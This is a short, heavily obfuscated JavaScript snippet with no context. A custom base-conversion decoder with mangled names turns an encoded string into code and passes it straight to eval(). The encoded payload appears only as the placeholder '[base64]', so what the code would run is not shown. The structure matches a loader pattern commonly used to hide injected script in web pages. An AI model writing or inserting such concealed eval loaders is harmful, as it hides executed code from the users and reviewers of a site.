var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"YoegNqMAn",39,5,35))